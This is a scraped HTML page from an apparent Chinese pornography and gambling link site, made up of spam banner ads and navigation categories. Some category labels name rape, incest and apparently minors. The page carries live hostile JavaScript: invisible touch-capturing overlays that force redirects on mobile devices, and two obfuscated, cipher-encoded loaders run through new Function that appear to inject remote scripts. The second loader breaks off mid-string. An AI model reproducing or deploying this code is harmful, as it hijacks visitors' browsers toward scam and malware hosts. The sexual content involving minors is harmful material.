

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clownsir.com/news/5717.html
body_size: 10443
content:
<!doctype html><html lang="zh"><head><title>- - 一区二区日韩国产精品_精品免费视频一区二区三区四区_国产亚洲一区二区三区不卡_亚洲精品久久久97精品久久久久亚洲午夜_1区2在线_亚洲产国_一区二区三_一本清道av高清在线看_成人国产精品一级毛片视频_亚洲色噜噜噜噜噜噜国产</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"clownsir.com","wapurl":"clownsir.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">一区二区日韩国产精品_精品免费视频一区二区三区四区_国产亚洲一区二区三区不卡_亚洲精品久久久97精品久久久久亚洲午夜_1区2在线_亚洲产国_一区二区三_一本清道av高清在线看_成人国产精品一级毛片视频_亚洲色噜噜噜噜噜噜国产</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：clownsir.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 